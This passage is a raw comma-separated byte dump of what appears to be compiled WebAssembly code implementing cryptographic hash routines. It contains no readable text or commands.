,0,7,32,7,65,184,3,70,4,64,32,4,32,10,65,120,106,54,2,0,32,3,32,0,66,8,16,26,32,4,40,2,0,33,0,5,32,7,65,184,3,72,4,64,32,7,69,4,64,32,3,65,1,54,2,60,11,32,4,32,10,65,184,3,32,7,107,34,0,107,54,2,0,32,3,65,228,63,32,0,172,16,26,5,32,4,32,10,65,128,4,32,7,107,34,0,107,54,2,0,32,3,65,228,63,32,0,172,16,26,32,4,32,4,40,2,0,65,200,124,106,54,2,0,32,3,65,229,63,66,184,3,16,26,32,3,65,1,54,2,60,11,32,3,32,1,66,8,16,26,32,4,32,4,40,2,0,65,120,106,34,0,54,2,0,11,32,4,32,0,65,64,106,54,2,0,32,3,32,5,66,192,0,16,26,32,2,32,3,40,2,0,34,0,65,24,118,58,0,0,32,2,32,0,65,16,118,58,0,1,32,2,32,0,65,8,118,58,0,2,32,2,32,0,58,0,3,32,2,32,11,40,2,0,34,0,65,24,118,58,0,4,32,2,32,0,65,16,118,58,0,5,32,2,32,0,65,8,118,58,0,6,32,2,32,0,58,0,7,32,2,32,12,40,2,0,34,0,65,24,118,58,0,8,32,2,32,0,65,16,118,58,0,9,32,2,32,0,65,8,118,58,0,10,32,2,32,0,58,0,11,32,2,32,13,40,2,0,34,0,65,24,118,58,0,12,32,2,32,0,65,16,118,58,0,13,32,2,32,0,65,8,118,58,0,14,32,2,32,0,58,0,15,32,2,32,14,40,2,0,34,0,65,24,118,58,0,16,32,2,32,0,65,16,118,58,0,17,32,2,32,0,65,8,118,58,0,18,32,2,32,0,58,0,19,32,2,32,15,40,2,0,34,0,65,24,118,58,0,20,32,2,32,0,65,16,118,58,0,21,32,2,32,0,65,8,118,58,0,22,32,2,32,0,58,0,23,32,2,32,16,40,2,0,34,0,65,24,118,58,0,24,32,2,32,0,65,16,118,58,0,25,32,2,32,0,65,8,118,58,0,26,32,2,32,0,58,0,27,32,2,32,17,40,2,0,34,0,65,24,118,58,0,28,32,2,32,0,65,16,118,58,0,29,32,2,32,0,65,8,118,58,0,30,32,2,32,0,58,0,31,32,8,36,6,11,11,230,9,2,5,127,2,126,2,64,35,6,33,5,35,6,65,224,1,106,36,6,32,5,34,3,65,8,106,34,6,66,0,55,3,8,32,3,65,128,2,54,2,0,32,3,65,32,106,34,4,65,164,192,0,41,0,0,55,0,0,32,4,65,172,192,0,41,0,0,55,0,8,32,4,65,180,192,0,41,0,0,55,0,16,32,4,65,188,192,0,41,0,0,55,0,24,32,4,65,196,192,0,41,0,0,55,0,32,32,4,65,204,192,0,41,0,0,55,0,40,32,4,65,212,192,0,41,0,0,55,0,48,32,4,65,220,192,0,41,0,0,55,0,56,32,4,65,228,192,0,41,0,0,55,0,64,32,4,65,236,192,0,41,0,0,55,0,72,32,4,65,244,192,0,41,0,0,55,0,80,32,4,65,252,192,0,41,0,0,55,0,88,32,4,65,132,193,0,41,0,0,55,0,96,32,4,65,140,193,0,41,0,0,55,0,104,32,4,65,148,193,0,41,0,0,55,0,112,32,4,65,156,193,0,41,0,0,55,0,120,32,6,32,1,65,3,116,34,1,173,34,8,55,3,0,32,1,65,255,3,75,4,127,32,3,65,160,1,106,33,1,66,0,33,9,3,64,32,1,32,0,32,9,167,106,34,4,41,0,0,55,0,0,32,1,32,4,41,0,8,55,0,8,32,1,32,4,41,0,16,55,0,16,32,1,32,4,41,0,24,55,0,24,32,1,32,4,41,0,32,55,0,32,32,1,32,4,41,0,40,55,0,40,32,1,32,4,41,0,48,55,0,48,32,1,32,4,41,0,56,55,0,56,32,3,16,30,32,9,66,192,0,124,33,9,32,8,66,128,124,124,34,8,66,255,3,86,13,0,11,32,9,167,5,65,0,11,33,1,32,3,65,16,106,33,4,32,8,66,0,82,4,64,32,3,65,160,1,106,33,7,32,0,32,1,106,33,0,32,8,66,3,136,66,63,131,33,9,32,8,66,7,131,66,0,81,4,127,32,7,32,0,32,9,167,16,41,5,32,7,32,0,32,9,66,1,124,167,16,41,11,26,32,4,32,8,55,3,0,11,32,6,41,3,0,34,8,66,255,3,131,34,9,66,0,81,4,64,32,3,65,160,1,106,34,0,66,0,55,3,0,32,0,66,0,55,3,8,32,0,66,0,55,3,16,32,0,66,0,55,3,24,32,0,66,0,55,3,32,32,0,66,0,55,3,40,32,0,66,0,55,3,48,32,0,66,0,55,3,56,32,0,65,128,127,58,0,0,32,3,32,8,60,0,223,1,32,3,32,8,66,8,136,60,0,222,1,32,3,32,8,66,16,136,60,0,221,1,32,3,32,8,66,24,136,60,0,220,1,32,3,32,8,66,32,136,60,0,219,1,32,3,32,8,66,40,136,60,0,218,1,32,3,32,8,66,48,136,60,0,217,1,32,3,32,8,66,56,136,60,0,216,1,32,3,16,30,5,32,9,66,3,136,33,9,32,4,41,3,0,66,7,131,66,0,81,4,64,32,3,32,9,167,34,0,65,160,1,106,106,65,0,65,192,0,32,0,107,16,43,26,5,32,9,66,1,124,167,34,0,65,192,0,73,4,64,32,3,32,0,65,160,1,106,106,65,0,65,192,0,32,0,107,16,43,26,11,11,32,3,65,160,1,106,32,8,66,3,136,167,65,63,113,106,34,0,32,0,45,0,0,65,1,32,8,167,65,7,113,65,7,115,116,114,58,0,0,32,3,16,30,32,3,65,160,1,106,34,0,66,0,55,3,0,32,0,66,0,55,3,8,32,0,66,0,55,3,16,32,0,66,0,55,3,24,32,0,66,0,55,3,32,32,0,66,0,55,3,40,32,0,66,0,55,3,48,32,0,66,0,55,3,56,32,3,32,6,41,3,0,34,8,60,0,223,1,32,3,32,8,66,8,136,60,0,222,1,32,3,32,8,66,16,136,60,0,221,1,32,3,32,8,66,24,136,60,0,220,1,32,3,32,8,66,32,136,60,0,219,1,32,3,32,8,66,40,136,60,0,218,1,32,3,32,8,66,48,136,60,0,217,1,32,3,32,8,66,56,136,60,0,216,1,32,3,16,30,11,2,64,2,64,2,64,2,64,2,64,32,3,40,2,0,65,160,126,106,34,0,65,5,118,32,0,65,27,116,114,14,10,0,1,4,4,4,2,4,4,4,3,4,11,32,2,32,3,65,132,1,106,34,0,41,0,0,55,0,0,32,2,32,0,41,0,8,55,0,8,32,2,32,0,41,0,16,55,0,16,32,2,32,0,40,0,24,54,0,24,32,5,36,6,15,11,32,2,32,3,65,128,1,106,34,0,41,0,0,55,0,0,32,2,32,0,41,0,8,55,0,8,32,2,32,0,41,0,16,55,0,16,32,2,32,0,41,0,24,55,0,24,32,5,36,6,15,11,32,2,32,3,65,240,0,106,34,0,41,0,0,55,0,0,32,2,32,0,41,0,8,55,0,8,32,2,32,0,41,0,16,55,0,16,32,2,32,0,41,0,24,55,0,24,32,2,32,0,41,0,32,55,0,32,32,2,32,0,41,0,40,55,0,40,32,5,36,6,15,11,32,2,32,3,65,224,0,106,34,0,41,0,0,55,0,0,32,2,32,0,41,0,8,55,0,8,32,2,32,0,41,0,16,55,0,16,32,2,32,0,41,0,24,55,0,24,32,2,32,0,41,0,32,55,0,32,32,2,32,0,41,0,40,55,0,40,32,2,32,0,41,0,48,55,0,48,32,2,32,0,41,0,56,55,0,56,32,5,36,6,15,11,32,5,36,6,11,11,180,13,1,11,127,2,64,35,6,33,12,35,6,65,160,3,106,36,6,32,12,34,6,65,128,4,54,2,0,32,6,65,128,2,54,2,8,32,6,65,32,106,34,3,65,192,41,41,3,0,55,3,0,32,3,65,200,41,41,3,0,55,3,8,32,3,65,208,41,41,3,0,55,3,16,32,3,65,216,41,41,3,0,55,3,24,32,3,65,224,41,41,3,0,55,3,32,32,3,65,232,41,41,3,0,55,3,40,32,3,65,240,41,41,3,0,55,3,48,32,3,65,248,41,41,3,0,55,3,56,32,6,65,16,106,34,13,66,0,55,3,0,32,6,65,24,106,34,10,66,128,128,128,128,128,128,128,128,240,0,55,3,0,32,6,65,12,106,34,11,65,0,54,2,0,32,6,65,8,106,33,9,32,1,65,255,255,255,255,1,113,34,1,65,192,0,75,4,64,32,1,65,127,106,65,6,118,34,8,65,6,116,33,7,32,9,32,0,32,8,65,192,0,16,32,32,1,32,7,107,33,1,32,0,32,7,106,33,0,11,32,1,4,64,32,9,65,216,0,106,32,11,40,2,0,34,8,106,32,0,32,1,16,41,26,32,11,32,8,32,1,106,54,2,0,11,32,12,65,160,2,106,33,4,2,64,2,64,2,64,2,64,32,6,40,2,0,65,8,118,65,3,113,14,3,2,1,0,3,11,32,6,65,8,106,33,9,32,10,32,10,41,3,0,66,128,128,128,128,128,128,128,128,128,127,132,55,3,0,32,11,40,2,0,34,0,65,192,0,73,4,64,32,9,65,216,0,106,32,0,106,65,0,65,192,0,32,0,107,16,43,26,11,32,9,32,6,65,224,0,106,34,5,65,1,32,0,16,32,32,9,40,2,0,65,7,106,65,3,118,33,7,32,5,66,0,55,3,0,32,5,66,0,55,3,8,32,5,66,0,55,3,16,32,5,66,0,55,3,24,32,5,66,0,55,3,32,32,5,66,0,55,3,40,32,5,66,0,55,3,48,32,5,66,0,55,3,56,32,4,32,3,41,3,0,55,3,0,32,4,32,3,41,3,8,55,3,8,32,4,32,3,41,3,16,55,3,16,32,4,32,3,41,3,24,55,3,24,32,4,32,3,41,3,32,55,3,32,32,4,32,3,41,3,40,55,3,40,32,4,32,3,41,3,48,55,3,48,32,4,32,3,41,3,56,55,3,56,32,7,4,64,32,7,65,127,106,65,6,118,33,8,65,0,33,6,65,0,33,0,3,64,32,5,32,6,173,55,3,0,32,13,66,0,55,3,0,32,10,66,128,128,128,128,128,128,128,128,127,55,3,0,32,11,65,0,54,2,0,32,9,32,5,65,1,65,8,16,32,32,2,32,0,106,32,3,32,7,32,0,107,34,0,65,192,0,73,4,127,32,0,5,65,192,0,11,16,41,26,32,3,32,4,41,3,0,55,3,0,32,3,32,4,41,3,8,55,3,8,32,3,32,4,41,3,16,55,3,16,32,3,32,4,41,3,24,55,3,24,32,3,32,4,41,3,32,55,3,32,32,3,32,4,41,3,40,55,3,40,32,3,32,4,41,3,48,55,3,48,32,3,32,4,41,3,56,55,3,56,32,6,65,1,106,34,1,65,6,116,33,0,32,6,32,8,71,4,64,32,1,33,6,12,1,11,11,11,32,12,36,6,15,11,32,6,65,8,106,33,8,32,10,32,10,41,3,0,66,128,128,128,128,128,128,128,128,128,127,132,55,3,0,32,11,40,2,0,34,0,65,32,73,4,64,32,8,65,56,106,32,0,106,65,0,65,32,32,0,107,16,43,26,11,32,8,32,6,65,192,0,106,34,7,65,1,32,0,16,34,32,8,40,2,0,65,7,106,65,3,118,33,6,32,7,66,0,55,3,0,32,7,66,0,55,3,8,32,7,66,0,55,3,16,32,7,66,0,55,3,24,32,4,32,3,41,3,0,55,3,0,32,4,32,3,41,3,8,55,3,8,32,4,32,3,41,3,16,55,3,16,32,4,32,3,41,3,24,55,3,24,32,6,4,64,65,0,33,0,3,64,32,7,32,0,173,55,3,0,32,13,66,0,55,3,0,32,10,66,128,128,128,128,128,128,128,128,127,55,3,0,32,11,65,0,54,2,0,32,8,32,7,65,1,65,8,16,34,32,2,32,0,106,32,3,32,6,32,0,107,34,1,65,32,73,4,127,32,1,5,65,32,11,16,41,26,32,3,32,4,41,3,0,55,3,0,32,3,32,4,41,3,8,55,3,8,32,3,32,4,41,3,16,55,3,16,32,3,32,4,41,3,24,55,3,24,32,6,32,0,65,32,106,34,0,75,13,0,11,11,32,12,36,6,15,11,32,10,32,10,41,3,0,66,128,128,128,128,128,128,128,128,128,127,132,55,3,0,32,11,40,2,0,34,0,65,128,1,73,4,64,32,6,65,160,1,106,32,0,106,65,0,65,128,1,32,0,107,16,43,26,11,32,6,65,8,106,34,7,32,6,65,160,1,106,34,5,65,1,32,0,16,33,32,7,40,2,0,65,7,106,65,3,118,33,9,32,5,66,0,55,3,0,32,5,66,0,55,3,8,32,5,66,0,55,3,16,32,5,66,0,55,3,24,32,5,66,0,55,3,32,32,5,66,0,55,3,40,32,5,66,0,55,3,48,32,5,66,0,55,3,56,32,5,66,0,55,3,64,32,5,66,0,55,3,72,32,5,66,0,55,3,80,32,5,66,0,55,3,88,32,5,66,0,55,3,96,32,5,66,0,55,3,104,32,5,66,0,55,3,112,32,5,66,0,55,3,120,32,4,32,3,41,3,0,55,3,0,32,4,32,3,41,3,8,55,3,8,32,4,32,3,41,3,16,55,3,16,32,4,32,3,41,3,24,55,3,24,32,4,32,3,41,3,32,55,3,32,32,4,32,3,41,3,40,55,3,40,32,4,32,3,41,3,48,55,3,48,32,4,32,3,41,3,56,55,3,56,32,4,32,3,41,3,64,55,3,64,32,4,32,3,41,3,72,55,3,72,32,4,32,3,41,3,80,55,3,80,32,4,32,3,41,3,88,55,3,88,32,4,32,3,41,3,96,55,3,96,32,4,32,3,41,3,104,55,3,104,32,4,32,3,41,3,112,55,3,112,32,4,32,3,41,3,120,55,3,120,32,9,4,64,32,9,65,127,106,65,7,118,33,8,65,0,33,6,65,0,33,0,3,64,32,5,32,6,173,55,3,0,32,13,66,0,55,3,0,32,10,66,128,128,128,128,128,128,128,128,127,55,3,0,32,11,65,0,54,2,0,32,7,32,5,65,1,65,8,16,33,32,2,32,0,106,32,3,32,9,32,0,107,34,0,65,128,1,73,4,127,32,0,5,65,128,1,11,16,41,26,32,3,32,4,41,3,0,55,3,0,32,3,32,4,41,3,8,55,3,8,32,3,32,4,41,3,16,55,3,16,32,3,32,4,41,3,24,55,3,24,32,3,32,4,41,3,32,55,3,32,32,3,32,4,41,3,40,55,3,40,32,3,32,4,41,3,48,55,3,48,32,3,32,4,41,3,56,55,3,56,32,3,32,4,41,3,64,55,3,64,32,3,32,4,41,3,72,55,3,72,32,3,32,4,41,3,80,55,3,80,32,3,32,4,41,3,88,55,3,88,32,3,32,4,41,3,96,55,3,96,32,3,32,4,41,3,104,55,3,104,32,3,32,4,41,3,112,55,3,112,32,3,32,4,41,3,120,55,3,120,32,6,65,1,106,34,1,65,7,116,33,0,32,6,32,8,71,4,64,32,1,33,6,12,1,11,11,11,32,12,36,6,15,11,32,12,36,6,11,11,146,3,1,3,127,2,64,32,1,32,0,40,2,0,65,255,1,113,65,2,116,65,128,8,106,40,2,0,32,2,40,2,0,115,32,0,65,4,106,34,3,40,2,0,65,8,118,65,255,1,113,65,2,116,65,128,16,106,40,2,0,115,32,0,65,8,106,34,4,40,2,0,65,16,118,65,255,1,113,65,2,116,65,128,24,106,40,2,0,115,32,0,65,12,106,34,5,40,2,0,65,24,118,65,2,116,65,128,32,106,40,2,0,115,54,2,0,32,1,32,3,40,2,0,65,255,1,113,65,2,116,65,128,8,106,40,2,0,32,2,40,2,4,115,32,4,40,2,0,65,8,118,65,255,1,113,65,2,116,65,128,16,106,40,2,0,115,32,5,40,2,0,65,16,118,65,255,1,113,65,2,116,65,128,24,106,40,2,0,115,32,0,40,2,0,65,24,118,65,2,116,65,128,32,106,40,2,0,115,54,2,4,32,1,32,4,40,2,0,65,255,1,113,65,2,116,65,128,8,106,40,2,0,32,2,40,2,8,115,32,5,40,2,0,65,8,118,65,255,1,113,65,2,116,65,128,16,106,40,2,0,115,32,0,40,2,0,65,16,118,65,255,1,113,65,2,116,65,128,24,106,40,2,0,115,32,3,40,2,0,65,24,118,65,2,116,65,128,32,106,40,2,0,115,54,2,8,32,1,32,5,40,2,0,65,255,1,113,65,2,116,65,128,8,106,40,2,0,32,2,40,2,12,115,32,0,40,2,0,65,8,118,65,255,1,113,65,2,116,65,128,16,106,40,2,0,115,32,3,40,2,0,65,16,118,65,255,1,113,65,2,116,65,128,24,106,40,2,0,115,32,4,40,2,0,65,24,118,65,2,116,65,128,32,106,40,2,0,115,54,2,12,11,11,230,25,1,10,127,2,64,32,0,32,0,40,2,0,34,3,65,255,1,113,65,2,116,65,128,8,106,40,2,0,32,1,40,2,0,115,32,0,65,4,106,34,9,40,2,0,34,4,65,8,118,65,255,1,113,65,2,116,65,128,16,106,40,2,0,115,32,0,65,8,106,34,10,40,2,0,34,5,65,16,118,65,255,1,113,65,2,116,65,128,24,106,40,2,0,115,32,0,65,12,106,34,11,40,2,0,34,2,65,24,118,65,2,116,65,128,32,106,40,2,0,115,34,6,65,255,1,113,65,2,116,65,128,8,106,40,2,0,32,1,40,2,16,115,32,4,65,255,1,113,65,2,116,65,128,8,106,40,2,0,32,1,40,2,4,115,32,5,65,8,118,65,255,1,113,65,2,116,65,128,16,106,40,2,0,115,32,2,65,16,118,65,255,1,113,65,2,116,65,128,24,106,40,2,0,115,32,3,65,24,118,65,2,116,65,128,32,106,40,2,0,115,34,7,65,8,118,65,255,1,113,65,2,116,65,128,16,106,40,2,0,115,32,5,65,255,1,113,65,2,116,65,128,8,106,40,2,0,32,1,40,2,8,115,32,2,65,8,118,65,255,1,113,65,2,116,65,128,16,106,40,2,0,115,32,3,65,16,118,65,255,1,113,65,2,116,65,128,24,106,40,2,0,115,32,4,65,24,118,65,2,116,65,128,32,106,40,2,0,115,34,8,65,16,118,65,255,1,113,65,2,116,65,128,24,106,40,2,0,115,32,2,65,255,1,113,65,2,116,65,128,8,106,40,2,0,32,1,40,2,12,115,32,3,65,8,118,65,255,1,113,65,2,116,65,128,16,106,40,2,0,115,32,4,65,16,118,65,255,1,113,65,2,116,65,128,24,106,40,2,0,115,32,5,65,24,118,65,2,116,65,128,32,106,40,2,0,115,34,2,65,24,118,65,2,116,65,128,32,106,40,2,0,115,34,3,54,2,0,32,9,32,7,65,255,1,113,65,2,116,65,128,8,106,40,2,0,32,1,40,2,20,115,32,8,65,8,118,65,255,1,113,65,2,116,65,128,16,106,40,2,0,115,32,2,65,16,118,65,255,1,113,65,2,116,65,128,24,106,40,2,0,115,32,6,65,24,118,65,2,116,65,128,32,106,40,2,0,115,34,4,54,2,0,32,10,32,8,65,255,1,113,65,2,116,65,128,8,106,40,2,0,32,1,40,2,24,115,32,2,65,8,118,65,255,1,113,65,2,116,65,128,16,106,40,2,0,115,32,6,65,16,118,65,255,1,113,65,2,116,65,128,24,106,40,2,0,115,32,7,65,24,118,65,2,116,65,128,32,106,40,2,0,115,34,5,54,2,0,32,11,32,2,65,255,1,113,65,2,116,65,128,8,106,40,2,0,32,1,40,2,28,115,32,6,65,8,118,65,255,1,113,65,2,116,65,128,16,106,40,2,0,115,32,7,65,16,118,65,255,1,113,65,2,116,65,128,24,106,40,2,0,115,32,8,65,24,118,65,2,116,65,128,32,106,40,2,0,115,34,2,54,2,0,32,0,32,3,65,255,1,113,65,2,116,65,128,8,106,40,2,0,32,1,40,2,32,115,32,4,65,8,118,65,255,1,113,65,2,116,65,128,16,106,40,2,0,115,32,5,65,16,118,65,255,1,113,65,2,116,65,128,24,106,40,2,0,115,32,2,65,24,118,65,2,116,65,128,32,106,40,2,0,115,34,6,65,255,1,113,65,2,116,65,128,8,106,40,2,0,32,1,40,2,48,115,32,4,65,255,1,113,65,2,116,65,128,8,106,40,2,0,32,1,40,2,36,115,32,5,65,8,118,65,255,1,113,65,2,116,65,128,16,106,40,2,0,115,32,2,65,16,118,65,255,1,113,65,2,116,65,128,24,106,40,2,0,115,32,3,65,24,118,65,2,116,65,128,32,106,40,2,0,115,34,7,65,8,118,65,255,1,113,65,2,116,65,128,16,106,40,2,0,115,32,5,65,255,1,113,65,2,116,65,128,8,106,40,2,0,32,1,40,2,40,115,32,2,65,8,118,65,255,1,113,65,2,116,65,128,16,106,40,2,0,115,32,3,65,16,118,65,255,1,113,65,2,116,65,128,24,106,40,2,0,115,32,4,65,24,118,65,2,116,65,128,32,106,40,2,0,115,34,8,65,16,118,65,255,1,113,65,2,116,65,128,24,106,40,2,0,115,32,2,65,255,1,113,65,2,116,65,128,8,106,40,2,0,32,1,40,2,44,115,32,3,65,8,118,65,255,1,113,65,2,116,65,128,16,106,40,2,0,115,32,4,65,16,118,65,255,1,113,65,2,116,65,128,24,106,40,2,0,115,32,5,65,24,118,65,2,116,65,128,32,106,40,2,0,115,34,2,65,24,118,65,2,116,65,128,32,106,40,2,0,115,34,3,54,2,0,32,9,32,7,65,255,1,113,65,2,116,65,128,8,106,40,2,0,32,1,40,2,52,115,32,8,65,8,118,65,255,1,113,65,2,116,65,128,16,106,40,2,0,115,32,2,65,16,118,65,255,1,113,65,2,116,65,128,24,106,40,2,0,115,32,6,65,24,118,65,2,116,65,128,32,106,40,2,0,115,34,4,54,2,0,32,10,32,8,65,255,1,113,65,2,116,65,128,8,106,40,2,0,32,1,40,2,56,115,32,2,65,8,118,65,255,1,113,65,2,116,65,128,16,106,40,2,0,115,32,6,65,16,118,65,255,1,113,65,2,116,65,128,24,106,40,2,0,115,32,7,65,24,118,65,2,116,65,128,32,106,40,2,0,115,34,5,54,2,0,32,11,32,2,65,255,1,113,65,2,116,65,128,8,106,40,2,0,32,1,40,2,60,115,32,6,65,8,118,65,255,1,113,65,2,116,65,128,16,106,40,2,0,115,32,7,65,16,118,65,255,1,113,65,2,116,65,128,24,106,40,2,0,115,32,8,65,24,118,65,2,116,65,128,32,106,40,2,0,115,34,2,54,2,0,32,0,32,3,65,255,1,113,65,2,116,65,128,8,106,40,2,0,32,1,40,2,64,115,32,4,65,8,118,65,255,1,113,65,2,116,65,128,16,106,40,2,0,115,32,5,65,16,118,65,255,1,113,65,2,116,65,128,24,106,40,2,0,115,32,2,65,24,118,65,2,116,65,128,32,106,40,2,0,115,34,6,65,255,1,113,65,2,116,65,128,8,106,40,2,0,32,1,40,2,80,115,32,4,65,255,1,113,65,2,116,65,128,8,106,40,2,0,32,1,40,2,68,115,32,5,65,8,118,65,255,1,113,65,2,116,65,128,16,106,40,2,0,115,32,2,65,16,118,65,255,1,113,65,2,116,65,128,24,106,40,2,0,115,32,3,65,24,118,65,2,116,65,128,32,106,40,2,0,115,34,7,65,8,118,65,255,1,113,65,2,116,65,128,16,106,40,2,0,115,32,5,65,255,1,113,65,2,116,65,128,8,106,40,2,0,32,1,40,2,72,115,32,2,65,8,118,65,255,1,113,65,2,116,65,128,16,106,40,2,0,115,32,3,65,16,118,65,255,1,113,65,2,116,65,128,24,106,40,2,0,115,32,4,65,24,118,65,2,116,65,128,32,106,40,2,0,115,34,8,65,16,118,65,255,1,113,65,2,116,65,128,24,106,40,2,0,115,32,2,65,255,1,113,65,2,116,65,128,8,106,40,2,0,32,1,40,2,76,115,32,3,65,8,118,65,255,1,113,65,2,116,65,128,16,106,40,2,0,115,32,4,65,16,118,65,255,1,113,65,2,116,65,128,24,106,40,2,0,115,32,5,65,24,118,65,2,116,65,128,32,106,40,2,0,115,34,2,65,24,118,65,2,116,65,128,32,106,40,2,0,115,34,3,54,2,0,32,9,32,7,65,255,1,113,65,2,116,65,128,8,106,40,2,0,32,1,40,2,84,115,32,8,65,8,118,65,255,1,113,65,2,116,65,128,16,106,40,2,0,115,32,2,65,16,118,65,255,1,113,65,2,116,65,128,24,106,40,2,0,115,32,6,65,24,118,65,2,116,65,128,32,106,40,2,0,115,34,4,54,2,0,32,10,32,8,65,255,1,113,65,2,116,65,128,8,106,40,2,0,32,1,40,2,88,115,32,2,65,8,118,65,255,1,113,65,2,116,65,128,16,106,40,2,0,115,32,6,65,16,118,65,255,1,113,65,2,116,65,128,24,106,40,2,0,115,32,7,65,24,118,65,2,116,65,128,32,106,40,2,0,115,34,5,54,2,0,32,11,32,2,65,255,1,113,65,2,116,65,128,8,106,40,2,0,32,1,40,2,92,115,32,6,65,8,118,65,255,1,113,65,2,116,65,128,16,106,40,2,0,115,32,7,65,16,118,65,255,1,113,65,2,116,65,128,24,106,40,2,0,115,32,8,65,24,118,65,2,116,65,128,32,106,40,2,0,115,34,2,54,2,0,32,0,32,3,65,255,1,113,65,2,116,65,128,8,106,40,2,0,32,1,40,2,96,115,32,4,65,8,118,65,255,1,113,65,2,116,65,128,16,106,40,2,0,115,32,5,65,16,118,65,255,1,113,65,2,116,65,128,24,106,40,2,0,115,32,2,65,24,118,65,2,116,65,128,32,106,40,2,0,115,34,6,65,255,1,113,65,2,116,65,128,8,106,40,2,0,32,1,40,2,112,115,32,4,65,255,1,113,65,2,116,65,128,8,106,40,2,0,32,1,40,2,100,115,32,5,65,8,118,65,255,1,113,65,2,116,65,128,16,106,40,2,0,115,32,2,65,16,118,65,255,1,113,65,2,116,65,128,24,106,40,2,0,115,32,3,65,24,118,65,2,116,65,128,32,106,40,2,0,115,34,7,65,8,118,65,255,1,113,65,2,116,65,128,16,106,40,2,0,115,32,5,65,255,1,113,65,2,116,65,128,8,106,40,2,0,32,1,40,2,104,115,32,2,65,8,118,65,255,1,113,65,2,116,65,128,16,106,40,2,0,115,32,3,65,16,118,65,255,1,113,65,2,116,65,128,24,106,40,2,0,115,32,4,65,24,118,65,2,116,65,128,32,106,40,2,0,115,34,8,65,16,118,65,255,1,113,65,2,116,65,128,24,106,40,2,0,115,32,2,65,255,1,113,65,2,116,65,128,8,106,40,2,0,32,1,40,2,108,115,32,3,65,8,118,65,255,1,113,65,2,116,65,128,16,106,40,2,0,115,32,4,65,16,118,65,255,1,113,65,2,116,65,128,24,106,40,2,0,115,32,5,65,24,118,65,2,116,65,128,32,106,40,2,0,115,34,2,65,24,118,65,2,116,65,128,32,106,40,2,0,115,34,3,54,2,0,32,9,32,7,65,255,1,113,65,2,116,65,128,8,106,40,2,0,32,1,40,2,116,115,32,8,65,8,118,65,255,1,113,65,2,116,65,128,16,106,40,2,0,115,32,2,65,16,118,65,255,1,113,65,2,116,65,128,24,106,40,2,0,115,32,6,65,24,118,65,2,116,65,128,32,106,40,2,0,115,34,4,54,2,0,32,10,32,8,65,255,1,113,65,2,116,65,128,8,106,40,2,0,32,1,40,2,120,115,32,2,65,8,118,65,255,1,113,65,2,116,65,128,16,106,40,2,0,115,32,6,65,16,118,65,255,1,113,65,2,116,65,128,24,106,40,2,0,115,32,7,65,24,118,65,2,116,65,128,32,106,40,2,0,115,34,5,54,2,0,32,11,32,2,65,255,1,113,65,2,116,65,128,8,106,40,2,0,32,1,40,2,124,115,32,6,65,8,118,65,255,1,113,65,2,116,65,128,16,106,40,2,0,115,32,7,65,16,118,65,255,1,113,65,2,116,65,128,24,106,40,2,0,115,32,8,65,24,118,65,2,116,65,128,32,106,40,2,0,115,34,2,54,2,0,32,0,32,3,65,255,1,113,65,2,116,65,128,8,106,40,2,0,32,1,40,2,128,1,115,32,4,65,8,118,65,255,1,113,65,2,116,65,128,16,106,40,2,0,115,32,5,65,16,118,65,255,1,113,65,2,116,65,128,24,106,40,2,0,115,32,2,65,24,118,65,2,116,65,128,32,106,40,2,0,115,34,0,65,255,1,113,65,2,116,65,128,8,106,40,2,0,32,1,40,2,144,1,115,32,4,65,255,1,113,65,2,116,65,128,8,106,40,2,0,32,1,40,2,132,1,115,32,5,65,8,118,65,255,1,113,65,2,116,65,128,16,106,40,2,0,115,32,2,65,16,118,65,255,1,113,65,2,116,65,128,24,106,40,2,0,115,32,3,65,24,118,65,2,116,65,128,32,106,40,2,0,115,34,6,65,8,118,65,255,1,113,65,2,116,65,128,16,106,40,2,0,115,32,5,65,255,1,113,65,2,116,65,128,8,106,40,2,0,32,1,40,2,136,1,115,32,2,65,8,118,65,255,1,113,65,2,116,65,128,16,106,40,2,0,115,32,3,65,16,118,65,255,1,113,65,2,116,65,128,24,106,40,2,0,115,32,4,65,24,118,65,2,116,65,128,32,106,40,2,0,115,34,7,65,16,118,65,255,1,113,65,2,116,65,128,24,106,40,2,0,115,32,2,65,255,1,113,65,2,116,65,128,8,106,40,2,0,32,1,40,2,140,1,115,32,3,65,8,118,65,255,1,113,65,2,116,65,128,16,106,40,2,0,115,32,4,65,16,118,65,255,1,113,65,2,116,65,128,24,106,40,2,0,115,32,5,65,24,118,65,2,116,65,128,32,106,40,2,0,115,34,3,65,24,118,65,2,116,65,128,32,106,40,2,0,115,54,2,0,32,9,32,6,65,255,1,113,65,2,116,65,128,8,106,40,2,0,32,1,40,2,148,1,115,32,7,65,8,118,65,255,1,113,65,2,116,65,128,16,106,40,2,0,115,32,3,65,16,118,65,255,1,113,65,2,116,65,128,24,106,40,2,0,115,32,0,65,24,118,65,2,116,65,128,32,106,40,2,0,115,54,2,0,32,10,32,7,65,255,1,113,65,2,116,65,128,8,106,40,2,0,32,1,40,2,152,1,115,32,3,65,8,118,65,255,1,113,65,2,116,65,128,16,106,40,2,0,115,32,0,65,16,118,65,255,1,113,65,2,116,65,128,24,106,40,2,0,115,32,6,65,24,118,65,2,116,65,128,32,106,40,2,0,115,54,2,0,32,11,32,3,65,255,1,113,65,2,116,65,128,8,106,40,2,0,32,1,40,2,156,1,115,32,0,65,8,118,65,255,1,113,65,2,116,65,128,16,106,40,2,0,115,32,6,65,16,118,65,255,1,113,65,2,116,65,128,24,106,40,2,0,115,32,7,65,24,118,65,2,116,65,128,32,106,40,2,0,115,54,2,0,11,11,189,14,1,41,127,2,64,35,6,33,31,35,6,65,192,0,106,36,6,32,31,33,10,65,0,33,3,3,64,32,10,32,3,65,2,116,106,32,1,32,3,65,2,116,106,34,2,45,0,1,65,16,116,32,2,45,0,0,65,24,116,114,32,2,45,0,2,65,8,116,114,32,2,45,0,3,114,54,2,0,32,3,65,1,106,34,3,65,16,71,13,0,11,32,0,40,2,0,33,23,32,0,65,4,106,34,36,40,2,0,33,24,32,0,65,8,106,34,37,40,2,0,33,25,32,0,65,12,106,34,38,40,2,0,33,26,32,0,65,16,106,34,39,40,2,0,33,27,32,0,65,20,106,34,40,40,2,0,33,28,32,0,65,24,106,34,41,40,2,0,33,29,32,0,65,28,106,34,42,40,2,0,33,30,32,0,40,2,32,34,32,65,136,213,253,161,2,115,33,15,32,0,40,2,36,34,33,65,211,145,140,173,120,115,33,16,32,0,40,2,40,34,34,65,174,148,230,152,1,115,33,17,32,0,40,2,44,34,35,65,196,230,193,27,115,33,18,32,0,40,2,60,4,127,65,0,33,5,65,162,240,164,160,122,33,6,32,24,33,12,32,28,33,3,65,208,227,252,204,2,33,7,32,25,33,13,32,29,33,2,6